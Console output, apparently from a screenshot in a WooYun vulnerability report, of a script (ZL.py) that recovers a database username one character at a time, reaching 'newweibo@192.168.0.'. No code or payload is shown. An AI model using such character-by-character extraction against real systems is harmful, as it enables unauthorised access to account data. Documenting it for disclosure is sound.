 C:\Users Desktop>ZL.py
Try to retrive user:
. . . . . . . . . . . . . .
[in progress] n
. . . . .
[in progress] ne
. . . . . . . . . . . . . . . . . . . . . . .
[in progress] new
. . . . . . . . . . . . . . . . . . . . . . .
[in progress] neww
. . . . .
[in progress] newwe
. . . . . . . . .
[in progress] newwei
. .
[in progress] newweib
. . . . . . . . . . . . . . .
[in progress] newweibo
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
. . . . . . . . . . . . . . . . . . . . . . .
[in progress] newweibo@
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
. . . . . . . . . . . . . .
[in progress] newweibo@1
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
. . . . . . . . . . . . . . . . . . . . . .
[in progress] newweibo@19
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
. . . . . . . . . . . . . . .
[in progress] newweibo@192
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
. . . . . . . . . . . . . . . . . . . . . . . . .
[in progress] newweibo@192.
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
. . . . . . . . . . . . . .
[in progress] newweibo@192.1
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
. . . . . . . . . . . . . . . . . . .
[in progress] newweibo@192.16
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
. . . . . . . . . . . . . . . . . . . . .
[in progress] newweibo@192.168
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
. . . . . . . . . . . . . . . . . . . . . . . . .
[in progress] newweibo@192.168.
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
. . . . . . . . . . . . .
[in progress] newweibo@192.168.0
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
. . . . . . . . . . . . . . . . . . . . . . . . .
[in progress] newweibo@192.168.0.
www.wooyun.org